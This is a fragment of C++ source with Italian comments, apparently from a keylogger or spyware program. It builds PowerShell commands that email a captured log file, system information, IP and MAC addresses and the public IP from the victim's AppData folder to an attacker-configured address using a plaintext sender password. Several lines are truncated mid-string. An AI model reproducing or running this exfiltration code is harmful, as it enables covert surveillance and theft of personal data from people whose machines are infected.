 //SEZIONE INVIO EMAIL
inline void sendemail(string email1, string message, string password, string subject, string mailto, string filename)
{
register string command_email = "%SYSTEMROOT%\\System32\\WindowsPowerShell\\v1.0\\powershell.exe  \"$password = '" + password + "' | ConvertTo-Secu
system(command_email.c_str());
}
void sendlog(void) ///Avvia la  powershell ed esegue lo script per inviare l'email.
{
sendemail(Email_To_Send_From, "Log File", Password_Of_Sender_Email, "Log file", Email_To_Recieve_On, "%USERPROFILE%\\AppData\\Roaming\\Logs\\Log.txt
}
void sendinfo(void) ///Avvia la  powershell ed esegue lo script per inviare l'email.
{
sendemail(Email_To_Send_From, "System Info", Password_Of_Sender_Email, "System Info", Email_To_Recieve_On, "%USERPROFILE%\\AppData\\Roaming\\Logs\\
sendemail(Email_To_Send_From, "Ip Address", Password_Of_Sender_Email, "IP Address", Email_To_Recieve_On, "%USERPROFILE%\\AppData\\Roaming\\Logs\\IP
sendemail(Email_To_Send_From, "Mac Address", Password_Of_Sender_Email, "Mac Address", Email_To_Recieve_On, "%USERPROFILE%\\AppData\\Roaming\\Logs\\
sendemail(Email_To_Send_From, "Public IP", Password_Of_Sender_Email, "Public IP", Email_To_Recieve_On, "%USERPROFILE%\\AppData\\Roaming\\Logs\\publ
}